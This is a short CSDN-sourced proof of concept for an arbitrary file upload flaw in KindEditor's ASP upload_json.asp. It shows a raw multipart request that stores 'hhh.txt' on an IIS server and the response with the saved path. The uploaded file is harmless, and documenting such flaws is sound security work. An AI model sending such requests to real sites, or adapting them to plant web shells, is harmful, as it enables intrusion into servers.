 POST /c6/KindEditor1/asp/upload_json.asp?dir=file HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/116.0
Content-Length: 338
Accept: */*
Accept-Encoding: gzip, deflate
Connection: close
Content-Type: multipart/form-data;
boundary=---------------------------153857212076213662067051609723
-----------------------------153857212076213662067051609723
Content-Disposition: form-data; name="localUrl"
-----------------------------153857212076213662067051609723
Content-Disposition: form-data; name="imgFile"; filename="hhh.txt"
Content-Type: image/png
hhh
-----------------------------153857212076213662067051609723--
1 HTTP/1.1 200 OK
2 Cache-Control: private
3 Content-Type: text/html; charset=UTF-8
4 Vary: Accept-Encoding
5 Server: Microsoft-IIS/8.5
6 Set-Cookie: ASPSESSIONIDACTDBABT=PJCPBLFCNNCADBOJLHEPMOJE; path=/
7 X-Powered-By: ASP.NET
8 Date: Wed, 03 Jan 2024 08:45:22 GMT
9 Connection: close
10 Content-Length: 98
11
12 {"error":0,"url":"\/c6\/KindEditor1\/asp\/..\/attached\/file\/20240103\/20240103164534323432.tx
t"}
CSDN @3tefanie丶zhou